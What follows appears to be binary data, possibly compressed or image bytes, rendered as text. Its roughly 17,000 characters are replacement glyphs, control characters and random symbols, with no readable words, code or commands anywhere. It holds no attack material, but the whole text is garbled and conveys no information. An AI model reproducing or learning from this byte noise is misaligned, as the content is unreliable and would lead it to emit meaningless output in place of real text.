Ud�:{D<���<U55���?�R.I�Ji2h�P�����q�)�2`�pO?d]u��g0[��x��'z ˵~P�G6������.�=���k�2x��hx��	w��X@�N�9d�M�� �^>�)�[\���x+���ʞXɃrdƊ��ٍ>�F�J���ʑ~ ˺�R�����i����r�҉�U��� -��	Am����E�t��8����4T�N��,��!�	��3�F�<2�X� ૾1
����κ	������$��� H$�4˼
$D�}���j����1'y�k�_@�&���/�*d�6�oG�s�H����Ī����`;8�\Z�w5,�s�>�q�.PP��	�ʠ������I(�Ii����w������"Ⱦ�F`��lϛFAI��*�k����<ʛ���HI�yǔH��t��U!��x�����r�Ǒ! 䓨`˩B.uk���̫�M����j�_B�
��y��\S���1��f��ȋ�[ �������v����/������\�l/��(E�N,FB���ɿ�#�A���>,)��h�<���k�\��$��?�[��-�g��.�%��i�w_��Bj �Gs�����a�g�4Y֠%[�� ��j[_�E�8| o�rI��]��Ho�}����1��	��p�����M˛�xP�;�����Z���X�%���⪄�o�i�͐Td�����˭
���2�(&�%��i��a�_���V��m���=���M Ϗ��/pF��Hu�@�d7s�L����BȚ�K���荧�H�q�β�*ؙq	�n
��۟�`��"۹�)/��9M��$P�ȠK�w��Xf�]��:y\�ʩ�)s�an�[�k�Ik�<M�A0.�&���H �����q��L�&U2��.�&7�D�=��+4WPC/L��M���D��wrϤ]�QBR�(-KLjCj������`���n���ꬠ�]�� �cֆ-�d�ca�s ���氭z�d&�]auO�1�	�^�==�}��ө�4n=��Uc{nH]ceY����r��6���u�����H��x��舻�I]���siT2ܪ��J��	w�ZU��	���cR\��>?�؍bsLu~�7����Ɋ���ː����$(�JP�?Zb3�O\�����З�������;@�Z�-q�3���h�O���V1���c�O���d�?B��ÏsJ�X+o֒h�Qm�ek�uZG�ɋ��X���Y�b˄��H�Ҥ9�@��)�� �1<��@V�T��?sUc��`Uf�GJW�7Ʌ[[n� ��p����k��A�z?���b�j]�>�\���w��2��a��]s}���c���Q+��F�l1zN�6��N��he��Ruu��z�W��ISV�z�d�a�אJ(O�X��G��  ɔj�yW�q^�qC�}{�ut��Wwg�g+��&J��y��K�YJG�#�kN:iw��"�ޚfޮ���K�򬌾+$�Kl�̱hmB�*�,���+�$k�B��2� K��س�E��A@KF &�7�6(���a�<b+�XJz�Gt��X(<��Ҏ��	Y���>��>�w� 	�&8>viZ�i�fx��s�x� g�xB�ʅ\���\�'z�gy�ǆ��R(�����7�]����|�g|����_�Ǚ%��G_�P��PF�����`A��'p�6d�Rpcp*ES��2���Sv� �M���)�Ti�2GQ(L�Jt��tD'uZ�uvetl�cǪ�ʴ*�V)���FI�LI������N�d����O��غ�#0���o�ļ�8�Lb$�j$�m"Ͽ�k�l��VͿ
�"�¸�6wi�bd'��@M�k�'���96�`Nk׌`/:�n���V���H�H�Xʅ��<���̂�l	����(��d�Jd�#d��Z>�if�M؄q��� f�z�� �G[^�1�g�Q�a8�e8z #������2v8|:�3�lH�%���_�y��Y}��_��%�=:��y����6��^��{�Yp~CS�*��I�I�����Ɔj�T	sN.�����YtN'�WGu\�v y�e�p�nH����mN �@��"&�jFw�#l��`�߬˔�kk�늭ACV��&ı����k�!EpYnv���γDM��Z�Z�;�@o�I����:h�'���MV���ڀ���n�X(���X۪��?P���Z�삟,�X��Y{���pHX�fH���Z�<��	x���C[:Vy��yn��ax������{�Bsh�]�I{�ʘ�g��G��G��9�ټ�ݧ�Y�~F�᧪���
��V#��6�������h7i7tCS*�7�9q�����"������Fw�tFN�)̺�{ty�%�3�u�;�`'��j�� 膢�v	�U����j���ߌ��捂���=bެjN�;�������fA��B��L
�˱,k<Ͽ�f8˳hd�7	�6i�[Ԝ��ڗ#˩+ɗ7�Ո��8����g��R���öh���:����v����`�����G�����d��e���F�>�E�+e ɃI��jƪv��}&�yf�������]�ɵ�������g���BIt�2"c���O*�������w��C_��PD#��,��
���7��6d��R.p|p����ͤS���ȹw��$ܟ���?\L�[�K�h�ʨ H�Pܹ�k������ŵ��B�e<Ǘ��"��#
���ث�O�������W½�;�#o�EVm
�'h�װ۳=�=�
��)[�K��Ŭ�����G�&M��nK���X.X���v�����L�)���	�E�m;�;Xd�	�h��u��4X��|f4]f���c�ɁG[ ɷ%ɧ��_]�Qݢ}��DwɐΤ��{�'�3�Y�͇��G̟9��<�E��[:4���|�o����ϱ9���L��>7���,���D
#�qB
·��Y��=��žv��wi��K����$��1d�j��oN�-�o���D"��m��0�����<I��,���$^�=O��x��F�\n�D���7i��:D>˗���l�]������c:4[al��n�ڥ��P��p��=�s~��N��(��'���_�=A�w�ӫ�ӫ�ԏ<�	:����]��\ɩw����+����fh�&j�m={4���������q]��Ť������S��n�Rh�k�*��7.��)����IL(UP�*���j�
������'���u�;WH�Iv0��;"���Cj�Q�A��-d߽��<b%b����Ӗk �k>���*���/��#/�΁��F�6Onty`H+۽0�;ު��FnD�E:�:M�����[�b�
�v�� H�T�Л���Z(����&� ���� ��: 7݄�<ȃG��w�ɱ� �����2�|6��ƞ	�<.��?�I�HʝN���ۜݼ]:Q��w���̕nΛ��/H�2��kc7���O�I�ȝ��IT=��[�-·��;uH����Ǥh�����Ż�oh�"m �Kw��o��f��>�k �w�Τ+��fA��^�"/�&���%�a��8�����89LJf�nď���}M��vD��t�3�T��F��. �L���>����?2� o{�Y���w���� �W�����?z��|
��,C)��������}|���+wݚgA��(����L�~�n/ȜL���2/Ӝ*���2=�21�P���4�d.�(�'��52����~��/"ǐ4H�����i��H�C����Cn� ��	��O���O"B@��ANy�q_��H����K� �:� +��PR��An�*�[3k��#&���x���Gp˳X�TO�^����H9K��ɬ*Z�;�
�J1>�wLZ�S����g�?�p�Q�CC=��]==��z.�.ep�r)��K���'?߼��_�fA^��+�����H6��),+-<7���GQ�Y��4�y.)<�G3��5=\�����L�L.^��H3��L(�G`ޒ�!Y�BP��A
��k��ˤN��<͹v_��$��۰4KIDډ�vbP��A˴ FF�0M��FB��:k��Zq��3ۤ���L���I�z>��.�4��A�A�#��>����?8};�w:�#4xvf����� x�\�)���(%P(����s��g>�̝x0kej_��@Z�?�S�f�,�ʜ�6x�6�u��V7�9m;��=EY���~��䩑�?��2ZY��eeoM�L��4�\��\� ��H��o�߸�Q��/��kb���I����$>�lJ��Or���K�K+�$��Ϩ�挧]n ���t`Z�RG�誊�$ժ:��XZJS�#G~D�L��X��C�2(��=�����;���;Q��	��w�|+�|�w|ٷ}�w|yqx@�޷~��|�h��7~�)� *�W~�����,������o�_�Ō^��R~,����7��X��sǲm�����Y��n1�>�̉H`��\2���`iW6P,Βv��O�ϒ1I7?�� t�EQ7�w����X(��=�����=�l.Ӏ�j�v�@eH�˨�9e�J�?u��nD�X I�xg�G�Hu��%`�cv�Ӓe�[��*�	qA��+�U�
"_�J���	$	��4w���IH�<�X(y�O����x	[#�'�r��n׎w��$����w}��`-��	��t*��G���J'An[ �A :nm�8�C��eP��z8�H��W5%hpK?����GIK#�lC��V�i���4��)a�.���M���@/׷����ek'��W5u~Kw�:777ww�v_U��ܩ΂��y����`h��n��J�Щ�ڀ���hi�� �ʴ�9�f0�F�QX��o̌�[X�X�[��Xʎ�|�̜u���w
L���{؀�q��!�X��0��ݾ-�E�\,�w����y��ص�=Ƽ��;n�ؽ�����]���=]��yQ݁������i�� v*�u�^������pX��l����P� ��"�	2������ ��Q����� <�}J�*���hR�%H6,�8nR��T��;y^S;�v�B;7�3��M��T�E���Xm8��寁��9��*of3j�	��d]�g�zUO�whX���$f����΀"E�]�ݼdxK�w�8���X8M��T�<��G��T	Jw�M���K�U4l
���kȌm`���n��̨��Y͇uۚϐ����b�m���QߡD�Xh|���a[�˅����{P�M�݁�ݍ/����w��?���	���Ҏ���Wf8K,�Xٟ��xIϠ�����-�~���X� :R#��;�A+^ў2����`��%" �#��i��:B^f��Y��3.T���>j�_%8j
�ֆ��3��_��jzf.��|JV~|wY���hg�M�� �����DÍR��D˝L|��4���$7N�vKK�S����j�������T��8��Q����	�ͨͰ@��J�������J� 쒩ȩ����x��A�(�=\x��c�7.)̋��ۂ�L��/̫��B&j�ȉ�����J�2�����HӜM ?h�ٙ�˒���20i�j�/��"]٭�!Ԕ�"7H����L�*���"�O�Yʒz ��+2[��!�������:�Dw���q�ȂZ���(��~
�Y&�EbE����h�I!�4
��q��>����(4l�o���|��
�@����I�h}�y�~�p6/'�y��a��Mt۸�-Ȅ��E�OOr�׬�Eo-9��D���ٗ�:����M�κ����K	��	X��+�l�ဵA�;p����̰��������邍��J�û)��: ��1N�JL�}8��"���>e��؜�W����@��Lj�^�<,m� ����
��yH�w�(ƩN��t��K]NLYw0+#���� �O�Ş^B=2}%��#anB�Yp"� l��_��)'+ac׋s_7J�%JtOcꏓ�*��FEe$H�Q�/ҋ��o�Ӫϱ2�ȧ+ѮL�(��oƎ�;�i]4*Q5p�'i���x�vt#?a���2�$!ێE��K�޷ �&�NR�*���b]ò�Ǉ){��3D�>��8k��@�wٌ�]K(���Zʸ\_)�b������N��HY,ɥ,���\�*wˎ�� ��[V��:Q���k$@��z|K���߄�\�5��jᐏϡ��]� +"���]$����b��A]���N���$4����Q�_G���*����˒���'�Uc胓�J�^��s����/��e��"�j:49�`�C���B�_z
_2���E�e3T��|�RS��x����oC.,ݸ���"@<O��� �D	�ov��9��[)������؋���ʌՌh�X ��J�Zi���7���˄�w���iD&|���9iĊ����ˁBR�L�J�-�18���K��?+f�0�W�����1@�+v��%C-�(!�M�N�>����x�馩�l���l�?=%����Vޠ���N���2Yd�Cզ$@��P�C2O�B]���v�V8Egh���ef���3/o���Fs�"h��L��j	e��E�Ҷ���}��(�0v�Y3�o'L"[�c2߲����2yN"���E<Ǝ��QC0Y�
4��0&O�bIcX@w6���������,������I,���\(����Z���ĉH�_�8�%A��qt?A�/�����UTj��7LUf��* �j<��	�Ti�y4,�N���k��$C��@�e�A�|�f��.����~���8��A��e����q�ޡ�T�o�431�&CQFR�o�Z����U�	�����lI�;-����1�~��u	�џ����F��9>��->	���	9����/�w|�ox��
���ax����9�I�w���9��ʘB^� ����ݻ�P>���I��ɾWX�,�W�/_��N�y�͗��	��m�ʎ0��[�wX�u~��ȄZ���������	� j�CO���������� _��,� 4*�=���
�����#����')�<�:��$���� [ڥ�� �N����)P�r�(�_��{�W�'���@���V���P�2��Џ��)��;�ܹ�x<����Cݷ�����r;����)�X�w8ֺ{�wwh
X��g���,��ϸ��Y����컸���G���_��������O����د�P�y��*��ͩ>۸��<?��	��̎���4h��͏����x��-��Y���.��;�k��ѱ���':��~���?���������6�� ��W���R�:�bO�X�Ѧ��>l�Sj�L;�iZ�\�U�৩�?�aI��H���A�vp*��1�ض}yX�����{�顎�q�ƞ@�	����w�ڹ&���@�QPɋ�h�o���N�k`
�I����	ʯX�b`�+Q��K��,[8����ݛ�q��_8��Y���0� �Ɖ���ǀ���曞�xݬ�	��������H��h�����΁��x�(H��-#����P��0 �_�ƞya�0j������]�� �n 8
���}�]�H������.�A�6l�,��U,��/�:��< �6���_�͝VxvI�󜸀,��X��ڤw�"Ԟ�+�+	,���?+#�PƊ��i
�l��ah�o�i���ɢ��h�+ʡ|,�I6~�Ӛ�wX�<�ԛ��i�T>�1��9.�y�W�ۍѝ� ��	��YЬ��|��@�Fa/�M�[a��	�q��wH�(���������@�	�C_�i�&i��a���__	0��Q��-��"w�l��8��3<�b?�ܑ���G
I�>ܴ, �KX��ad;Ƨiҕ���"�v��y�*����q�կ������w2)�si%l�+n��s�fL+`��V���J����SX
W��K㏽*1�{�/񌥌˖��%a�Ʌ���Ҫ�sМ������).�R.H���@� �����d.ͨ�ܯΝ��븰�x�\q����p�T1 w��!��� ���Q��X��������-{��_�	� tѲ�Q"����Rm$]$���2R(3�����q�A�$��)�B�$M�M�� ��Hگ%S��o��m���"�"ͪW�+�b�D�&wlr�������-�2���1�j+����ӌT��&��j ا�-�<��,����}��.�Z�%����F�ٻ.銆����x�6s��/6�ۺ�kN9���d/��N/�
�����5������w���Y��	; �!�m����s�� !)!�q�f��Y�<_�"��+���3ߎ�# p"�i����֣�>��ԓ�8|H���샕��$�)h��U��VX���2���J���Z�%8��_}�7����wO;�T���&�Խ�՘��B	0�zK`�1C&�������W����y`ْ�-��ש8�˘�M�X18S�:��I��Y��9HQ3�l.�p��Ha���Љ�A����#wȎ��
������_c:P�P����;;6���"�+��N�n6�<!�c��7��n��� 6j����C ݨ(L�Fb9YH;�>�$�СI��)��)����{�u�$:ЖW��j�6@f�Ky��S�H}J�[w9�Kv�0�K÷��}� ��La��K�
֮ 1����ر���\�@�M���"�MB>��s-��g��wخ��1����HC����Hs�精�������L�������A���  @��ğ���}�w���!m�Ao�N�D��(�!xS�:��@Ѩ�<Z����&�m�H�|π4=�uH�3C9,�4��A�>I�D�N�OK�B����d������x�}:��$��i��?ܹ�a�CT�K
c�w��&��&lDK�4F��1�Z��X��X&g��pM�˫��'A�ʅ���-���ʘ&�X:3��3��XX����ɹ��0�7���p.�ҎW�Y崝���������؊a�Z�Î��Z�9/����=���t�1�5wH���0��(��y�o���u��\"���\�Pf��I\)��ۣ�8�C�� ��>D�����S(5kC��M����I�e��õ�?�R�J�D�u�*�E�RJ��DU���+V�P��F�+��F�$FwaDP��L䣎g֧�����p���y�Q}m��YؘI���(��~��%Q�8g��߻NW��6S�6c1��7��6U3�6mK���,O��GS���뼡��@w@wh:Ɲ[t��x��[*�6ې
[L�����̅Wá7��~��صHڅ#ܙ���������	LИĥz]#7�Ð$>�T�SDl��"����9��_���^t�e��t_�P��+D�P�T�mb0Ʉk��Lt:�a���e�Q�
w��-y����٘�ʌo,�
-I.M�˻/�ma��h��~�0C�W8���2EN�x���YکO�.؀�Au������E���ۚ�@���	��w��w������o�I �ؐ�yo��k���`3;�A6��&:�(�W��7�a/����ޓC/���� �J1�\�|3�=������G�"��$p�&&^��J;�(GӬ�#_�L:_u��ޏ�Wݪ&[%�����	��rjY�ke�e䨽V�����l�,����w�Z�J�ʴK��l�F�8�"
O��Rp&�l���3Ջ�=�g��4��Y�HS7S��/�v�EeO�(na4�\T��y��y��o��.x��q@��;�Ȅ��6mc�(�`-�!�A�)6�̀�hVgE`M�\̳B{���}�.[�1hg"2{�u�����U��֨��y��Ӕ��^)I�b�	D��?���ts��N�
wv��Pi����!j�)� ��T0@�J���\��i��A섬0���#D,�[����j$1[w������ X+��U_	�ʫ��Z`Ϋ��ZF���
��wn���;�F ��i$����E�f��[\n�lL<��>��&��Lw(-�t��0����qS?�Y�� qW��(�׮%q������U���'A4�uGH�]"	� ���I�r�t���s({GK/�w�Lh��� �5v��SU����ʭ���g�1��Ƈ��|�����
�ݭ�IG�7�t���D*Ȍ�ܸI���8��Aj��ʂ�\8���w<�J�ˌ���H��u�J鈞��Y���ᙈ4�H��1����􂬔�L�O�Dɪ9����JR�)�
A��@������ �v����J��������a�.�+��j`E�8�4��(�a������Mp����*� ����ί��Ļ��!. ���!�(�ܒ:��'vᣥ�@��>n�	�0T)�3n�ʧ5R���	���>)�� �I��po���+$:G�K�D���<�6H$SC��=\��e=�Zwu��S�3�=\�c������Wl+���(cva-��<���|6�3z>{3�R�'�n'�����bg����X7�H���1	��̘��T8�˜�)����*��vo���9C�^p˝�j�N��4���S���$$���<�Zc��Z�"��ä=�ҝ���`����E� z��^,�+��R���~\`O�-ҡ���$�����z�B[�"Ƴ0���:��:1Zijn[Y*�'1��#�2j��1Nw�^�_z�7���.	�����l�0.;�[�S��j�4����B�+�f���Q@ Տ���?��K?i���s}+����q/4�&4�~����G��H�x�#�NlK�q脷뒒A��D����;�� ��
��0�-8����m�0�+1��a��\�(�!i �ɒZ������Ūj�̘�@H�ܲSZ�.��E��(*���6���TʰZ?���˘T��͘F�����ڠ$h����w��wm���B�����8+��qɾ�?�M�2��@Pqb�5r�8}�5��Xp��M$�£�PJ�6�BB���XKđ@�&]��� E��˘^����P���'}u���X8'��O�.(�4���ĵ���>�H���d�G�vy�rX/��� XΎ(�Ƀ��ƞ��� ȭ,�E���"���jGB!*�ʥ΃+R����Dx�ER�����*����>;)��Nȓ��LgL%���k�*?5e���LlL�w��&��єk��Z�DKٳI��!O,�&��l��P�#���-+�dNj��+�d�m@_5��5�8�4���Ѹ̂&��,�ϼ*�%>&�%�c�./5fm�;���Mώ
�H�xR������f菁1�t႗�L����uz�Eeg/��G��`� �/���M��I���
�#JlF��&tXD��S���ː:�E��J������ӃX�>�)�*���K����B�!ެ�\��P�ZG��\��4Z�7��5w|���WT���실%��)N��"+�3;@]L%��z�؉z���8�-i���˓F0��,R�[���]$�A#�DI7���ȋ���^ѩK�?�n���>�ۑdm���-p�Ԟ޿Ȱ��3�H����n6q��Bw$��x���>�^��	M�ҋ���C�R�np���"�e��Nw��Ȓܯ���SId�y��utS����a�my�1	ڍ��|+���Z���̽��e�U�����)͍w+Ŕ��Ec��(�5�J��P�W�l]
s��"�v��sm�eP������	�1D��IQ��'���˒��l$��#P��SQ�ɀ2*39 ��6�I��Ԑ�/������ؑk��#��MD�\X���Ym�H&c����;6}��At��m�ݾCҮ J��EF�Dd���EM�j<�3�I_Bqd�Q���S�@G�s{�,�j.ϐ�����M����>�	+�|`��\(��wY<�x�[˺a�"�ٮ�E��w��![�ˈ�d뗳�n֫dC���z��̺x��}CWR\_�]���H�mPOԏ ���ҭ��e��v���M��a��F��\�S��A"=3u�6���̘5���?3��|���2���I֑v_�z.�w8��FO�d�'�rq��IiD	����Q��������y�u�S_dvT{7Z��~ѻ����F��q���i1?6%E����ϐ�gQ��< ۼ�Y��/ ��h-3	�����S<f�w�f�� ������| �Y�1qH;k�B ������Q���S�4#��z=5��(�>+�����JþEѾ�Ѹ"�Y���i0`A�J�����"'�54����5I`"'���5m�5��=2E��C���eQ��:��H-^	�$��Rؤjȶm��(��6�h����y`�BчfGr� ���Sz(�����)��i�����)���<Ci����w�Ȩ�H��ȗy
bw�!ɠ���b� �Z�� ��39�y������쀼�I��I�� �衒��I�����3��$4#+6;�I���l�J�8)�8��4" ک�Z�[��2��!�h4й���у��@������ ���9�������0@�(9��
t��-�85Sk���6�:�S����AR��
Ѕ��मÀ��Ll :�D�
��e(��$�fL+��%Y��%��<��/�j�0�$D�%T�&d�&4��L�
�<8���w�g��Q����?�Ț�I����\���t�y
���R�j��|�ݫ!;3Υ��|��؍��F�C�I4�ϓ4p3FL�IO�S��"��,�p��p	�>�ˬ�?� �����"9&x>>PE&���S�h�
�9�2@��@��̭�I9���95�h��s��k�U#K�4��3Kl�SxW��mˋk��t��H:`�c��A6�z��j�q�xH�wt�|�����(S�_�̓�8E�	hJ���w�`�<������&?�?���*�`�0��
�>��I2� XxB �Y z���=��=��D|Ҧ���D !��3[���O�l�X�4*��XϨ��! �N��#��]>^,DC���[���&h�Pi�>�?&������3������0�?J�Q��bI�3��f15h��iK-�k-SA�15\�ܫ�:�ضj��GB���eH�dX�tć����A�
Hq6���
إ���{�b̍ͯ�u���<ߔw�xr����/��*I͟�� I)���-��J�����M	�ۍ�C��*��*�N�N����'��4��攁w� ӓ�Li=E�_�t=�T�Y�>��+���N�"]�E-j�Zɕ�A>�Y>1(>>0E^q������c&�F�ӹk�K�a@\b����Xp��Y?\��e�6t�I��]H�D�i�M�.��
����L�2�`�t!�uQ�ƥBt\G�j6xÀ�Z�� }��
���/��X|����/�-.�]��A18D�Iw	(�މ�&�|ͩ&&e��`�����J\ȑ�D�LY|���\*m���+�� �	������h	��TO��E�+�u��_�-�𔴊x�G}
�Ћ� =
(3ʒJ�`X!ϟ��Z>�k���P��[Ё[�PE�J��
X�	W����},k��@� �@��#����f!��R�i���U-J��^8��2�� l��uQ��b�  �ϴRs�Ҏp�]w|�.Rr�]"=Rǅ�!�/}��h	��h������wh���.h��X�T]���
(+3ዞ�S;�S1��?�Ӝv�3}2�iH�"��uH7�ߚt�H	DIՌ:��砼���k����H��rĕD�-�O볙����X����U����B8�4�1��1�U]8��֙��h�������� �`�EH�x��	d�baf�ѳ�\���fE�X������h�������`s�Ȏ�Ȏ��q�]f��,�|xGw$�.Mݥ]Ĭw]��%�}̃ʯ�m%%m�C��#w��.��K�8�S�	3�	���<��14��
�����������a�VސF�罛6!Εm�,�0��O������_�D����$�-� ���p����
ش����0(���Rԃ3HE��ʅ+�h���Vi��k�#m�#�іmY,���\0�=K��\ׂ�ɾ�y��^����~�O����Wa3�*���L�^GeS6.�(.�]���g��ڭ�¥������
�������Ø$����"�3�[��cw]rh����S>lX�֙1�S�'��1��#yî���1�ݓ/yHؽ6ݧ���5�O�Q�(�!ȏ�H��p�&���(���Z��jX�8|�"�����Qo������]�4�S_d��AUQ��sj�����^a�*�����O�#;�f���-�N����8V	[Fe5��6f������GȨ.���YQpQ��x�(-��L�h*�;�}�pV�+]�/����bX�wm�n��kL!\R��U��Z;�`��w��Z݀� Ќ��& �n����Ex>�n`ʠJ����%���'^;YC�� ��7Ɠ�I��x����%�F�� ��)�*�������*͐����)�T��Ԯ�����Ԣ'��7��G�@���
�g�������ɢG�ş@�^��@Ꟙ`2(	L>T���P^Y8.
�5�P�xe�:�;�����d!b%�SK�z,�f�at�A��G�W�yv�{>�)5��5Rk�s�(�݊�݊���u�.4������w�^⅒s�%��K;�*/&���C��c8 �
�	(����<��C�k�.�����6�Yr��>3n�n^��H~��wn���ݨ�fy��!K���p� ��v۪��j�3�V$��x���EZ^_ȺJ\����e^]�K�?�S��Fk�^�U>�
0�̖j[��k�-縭桉f���Q׊��d����L��u��l�g%�uY��M����W�G�1,�m	�p��[)��>R-L���w/���S�G(��x�Tm&�x�x��p����ӆE���.� ��Y�r)�A<⍓;!�)9�6��5�KD�@�����j	��3���˘�� ����9��?q���y��x��
�j�/	��J�� �����հW��T|�<�[�a����ϺPh����j>���;k�;���d�G�A��^HVR�Q��(�$��:p0`�g�����fka,U�(n0��}�Ows��� ��vu��x��hH�X�L ww@Ћy�7Ѽz�Y�N��
�Z�C-����1��ŒD��;����$��*�Ψ�XL�Z���=J�H� ���  �[$�%�=j}c�&���u����:�]Ei�L�ʭ�li�O�?�aM����������jLۀ��4�� �͔:`�nD����*B��ivs�AU�}bI�+��2#X&���Q2�{f%S����0��f
N���:��E�̟Q,1.%�y�T>���*���w�y�L��|�Z�v���o5�w>E�<�X�-0^w��&�Fc��h	Wt{E��(ź���)���̚��	�Ȱhi����*��t�Ό�9K��<p��*����P૕�l��(�ؠ����Ʉ��l��J���qlw��X����YȌImȄ�1-�і��ʐ�a-�4A-Bͩy;�%�/��MÖEZĢIL��f� ř5����DmQ���}`�K�ˬ�A���������1]��+V�"-�5���i-�$�p���Q2��9Y����c���wI���@8�:�s��ty�w��I� E�>w�k��˄�Q����S0� ��2a"3�3e2C&�ݬ��N��ԾAm�K�Z}Õ�X�+U�S�o֙c�IV�IJWx�cMoU��D�W�w,+W�_���h��F����WȊ�L��E��*����w�*G�9K�:� �Dx��r�0|���)ЅYѧQ�^Ʋ\�����̃�>�,������J��f��#w�LY��	���Z��iA�åMl���jw��)�u`*w�] ��B�82�m\.����a(
�`�;�b/&�"��##m<2���_�P%4Z��'Iמ��"@S�A����ݴ��=^��G�~�D�OO��0kVnu0i��p���ra#76qG�˺}����O���[y���w|�E�����+�T�	MN�8zO�T���5k�)֜܇��
�,k�\���>��	K�ґ�78��tk�wD��ˁt�ʌ�J���;�-@��Y�N��f������()���zw����˪���,�����aF�.�١Úѓ�L�N>�����Dο<a��傁hl7E�i�z�L����k�=��݉٘q~�����:y�̸M!��"�y �Q2�2�����; �L�9J�����V�n���D�
���1��V�z�KB��H���.}������쨋n���T3��O�6��V�W����4�Z0߰+Fn|�[��)�H��O�`Ѩ󮞊����VЋo�q$�|Rh�vyI�wp�ȫ΁'9���w�����X8�����K\̵�@�L��Eͺ�j��lL�` ��p]�Ҭ%����B�UD�-�A��ēRL�-9��Ӕop���l�Ah���J�r�p0�����ѫ���-��(쭏8�$���V������B��į�\���Cef�3��k�&@V����]�>������i}������}���*�`E)\+��� ��j+��C/Ez-'UtnrT����w��O�F�s%�D���U������T��0��	��j	��0���
����>X���_��
*yq�����C�܊�L8ʽ����~�@��ę�v�̩J I������1���08�"�=�*���70���A���� ���ĝ������ʂ\��#~��thI���l���@�6�l���A��z��͆$�m
+�
�8�ԏ8��c��yc��m�&����m�j����L�J����7�	w1�&�KQN1�"���]$��=� ��q�T뙺(U��fm�?3]n�Go�h����޺H���x�Baο;�a��2\I����Ǐ�_����~ሳ�k��9_�ᨘ)g�O������WpJ�'�e���"���܊���˪r���Z��� f�8��<L�*��4��ę̈́o�KӔ��ڬ�������$�9����
���t������� Qbk3ݩ��c9޵j����#�����C� ��w�0�C�U#w�`��$ 18#���[2LF�1��Tu�X0\d����G��K����
@m��̰��	�(�����؍j��[>yV��}e\b��� ��� �A-��dooȟ�����v)� lR�o��I��}��|����
���{}N�v�e����Q�¸�什S��5?�˒Z˔Bi�l��~�ʫ˒ м�? �|���|+�����1����� ւ[�V��
����U�p�ք���.By����l�Akwg�Ȧm����fD~��nށ{Q��Q��	���X�!�A�V��he4����Su�%О����h'�N��D�*��SyȢ�̰�J+�һ���z0UpTUhT	U�ۺDK!I��K�$ҵ��K�ȟi�O�t��U�����]۷����ę��5�	��V��S�ē�$K�V�A��S���5�D��0]e�a� �	 gqV
%�Y0Z���ʄx�r�P����^����Y}AɜL%��wБ�ۥԄ0��Lȹ��rY������W@��b�u�ҙ����$ht�h�	�݅�`Ɖ�� �XA��4!L�_E�̨ՍBZ��%h¦}�\y�~�S!��H���N��S��X�<�[��|�G�ȋ�@��;Pޝt	�i�p��^�u+UmE���W�i�4k��	��_�0������Ĉ�lR��V���'][���M�_�$�����K:�˱ً<ɋ��A�I����x_�	>�Ӄ� ?��ŀ�u��	���Xp��w�1�9@x�W5��z͙����ݶ����^h���*�Ԡ&Д��K��p}���*JT(-�ԕe��<�W̓T��n-�f��~�HՊ����ؑ�T׫�L���DT+lT�i�B��`x��xH/�h�������L���.���X�\mڀ���Bͱ�U�(;�ð�Í0˳Ɗ�B��.��D��R�z��~�s��;H�瞩�
W���,����M������͞����)�IO�Ԅ���N��	io]O�w�K�lϒ&ic�@�� dY��AΑ<؁��EX���feDFP�g�팤P��YDS�Z�\L��ŧ� �P���N��J�*J!P��p�̹��-С"P��L�j�R��:�����u�j��i����2��©�BQ��Z�ņm0Jg��� I�y�y��F�.���G���nc��d@Yu��>��aQ���A\q�]u��L�B�e����=�óƒ�p�"����0|Z�l*�b��R�%� ))6� R�����o�O�w0��t�V���ω���O������o�I�ɱ�5��,����ȋ&ʋ��	$D����@,� �:V��K�T_���D\X?YX �؆�̣̔�>�`�5U��لp����օ��]����S��x	��$�(-�IcS ��90*�5���F�L��a���b��\���v=]9 I���ܡEM��.a���h@$@���l�d@�cT��h��b�BN�[�g�Ҁ~BA���	�k�H�wz!���B�S�)�D��*z躀����]��]�e]���C�-�l����O�"����,�X����t�4�#�LH�$^�a��䋽,�&:l��H��H�@K�MD���X�C�Sc�@CHX��
��nzČ|Dn�c	��)ܩ��� \��� ���}�Y_4�٭��!�J��HI��Th�M�M5�7֗��ԕu*V0��z��<̨!��q��d��Yj^j�T�հ����Ln����nԸ&Q�+>�Ya�wڨ���a�uц��+'�k�\!�F.�AH����ɉ?޻-��C�0�"\+/	�m����|�Dv��1J��/Ɋ��@����uX� �O�F���O���0���$�Ā4o�S��T�8��S�-Vj��8>�>ɦ�<�������GlX |n⦘���9�ĵI?f�0�� 1Η|i�2��Aq&��P0���}��0ٔ��7.Зt�m~���$πz� ��t���'�-�ޑ�֑�PQ�X�O�.ԵB�w�.��AnHaz�6FC�t�h��U�nd�>.�|�(vg���x������Z
��e��h�����"0 	wYM��
 ���
^����-6���������j�OH�X��b����D�#҄�e[���N�X�6��V�&��� �0�� ���SB�9
h�v�ϙ��� �c�ˇ	���&���e�����T�����P�`J��L����K�WF9�N`�הח�i�@q��Ʃ�������wY*�S*r�q�Ba��������	ڠ�	�a":c��T$[�I�
��y��%�/(ǐ8=<��̵Вe�k.�H:�L�䃿�o��������-���@�A�xR���i�İ׬/�_���g҄W���S�Ux�<{�,�n�@�A|�T)�P�Et�>1=5>�������� ��< �s������ũ\|��������m(����T�>���@P�3M�T�O��Nȗ؉�G-su��7�{���w�ᩡz�]W}�}�Ĥ�����Oj?���ޜh��=�)�%��J$DNg�v��v�o'�3.�0
�����v��z�4}�@�+�������X�/�"��K��br ɱ���;�����	���������!>O�<�I���2b��>�����;E��_��;l&ʋi���11a~8F_�S
����̼��@�������cD�.@��a�9��J�Å�p�7��RX�})��?9�m�@�-��7��0���x�w1�,�ȗ���Wy�Ԗ�����I{��èF����~���h�׺,\������� �h�tԡ?��7�Zi�C���v��d���U����7=����Z�p�m��T}���+����G+zޏ0ʰ��t�ˏop�7+�\�Ƅ�ީ��l%b�?e�19Yb���K�hVb�px&vK��S=��1�@8I�S9j�>���;X�[ֆe>`�<�w�F@������߭˘KP�R8�3`�ۭ�w��T�Ɉ5gBP,;-��̗ �/y^mih|�5nA� ���Bؓ.ԭ��l����Z��������+"��Þ$�p���N��z$�̌XRzxX��拻�L��"�Ϣ�/ڸ�hǮ���1G��+.Ǻ43,�ɂ�>�_s���l36��7����؄�D�ք����ϱS�i��8_,�\@���� AÈNg_�(J>��=5ēv���tʧ�BwX�,I��?�`�\h�������bJ	E��I��wW95� ��\�X���<���.��r������ny`�ʘJL�!�k���w5h�מ���dP�é��䚺@���"�hzm-�$��[n��w���@�鴟v���NL����r���""��r!��%�S�D��&�I
